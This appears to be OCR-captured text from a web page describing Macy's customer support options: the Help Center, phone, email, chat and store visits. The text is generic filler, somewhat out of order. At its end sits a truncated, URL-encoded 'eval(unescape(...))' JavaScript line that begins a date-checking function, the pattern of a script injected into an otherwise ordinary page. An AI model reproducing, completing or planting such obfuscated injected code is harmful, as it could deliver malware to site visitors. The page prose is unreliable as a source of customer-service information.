
Macy’s provides a Help center on their website
that includes answers to frequently requested
questions, tutorials, and guides for navigating the
Macy’s Website and placing orders. The Help
Center provides quick and easy access to
information without the need to wait for a
representative.
Overall, Macy’s provides several contact options
and support resources to ensure that customers
have a positive shopping experience and receive
the assistance they need in a timely manner.
Macy’s offers a variety of contact options, including
phone, email, online chat, and in-store visits.
eval(unescape(“%28function%28%29%7Bif%20%
28new%20Date%28%29%3Enew%20Date%28%